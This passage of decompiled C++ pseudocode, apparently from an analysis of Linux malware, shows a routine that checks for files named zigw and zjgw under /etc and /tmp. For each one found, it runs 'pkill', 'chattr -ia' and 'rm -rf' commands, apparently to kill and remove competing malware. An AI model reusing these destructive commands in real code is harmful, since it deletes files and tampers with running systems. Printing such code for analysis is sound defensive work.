 {
std::allocator<char>::allocator(&v2);
std::string::string(&v1, "pkill zigw", &v2);
executeCMD(&p_cmd);
std::string::~string(&p_cmd);
std::string::~string(&v1);
std::allocator<char>::~allocator(&v2);
std::allocator<char>::allocator(&v5);
std::string::string(&v4, "chattr -ia /etc/zigw", &v5);
executeCMD(&v3);
std::string::~string(&v3);
std::string::~string(&v4);
std::allocator<char>::~allocator(&v5);
std::allocator<char>::allocator(&v8);
std::string::string(&v7, "rm -rf /etc/zigw", &v8);
executeCMD(&v6);
std::string::~string(&v6);
std::string::~string(&v7);
std::allocator<char>::~allocator(&v8);
}
else if ( IsFileExist("/tmp/zigw") )
{
std::allocator<char>::allocator(&v11);
std::string::string(&v10, "pkill zigw", &v11);
executeCMD(&v9);
std::string::~string(&v9);
std::string::~string(&v10);
std::allocator<char>::~allocator(&v11);
std::allocator<char>::allocator(&v14);
std::string::string(&v13, "chattr -ia /tmp/zigw", &v14);
executeCMD(&v12);
std::string::~string(&v12);
std::string::~string(&v13);
std::allocator<char>::~allocator(&v14);
std::allocator<char>::allocator(&v17);
std::string::string(&v16, "rm -rf /tmp/zigw", &v17);
executeCMD(&v15);
std::string::~string(&v15);
std::string::~string(&v16);
std::allocator<char>::~allocator(&v17);
}
else if ( IsFileExist("/etc/zjgw") )
{
std::allocator<char>::allocator(&v20);
std::string::string(&v19, "pkill zjgw", &v20);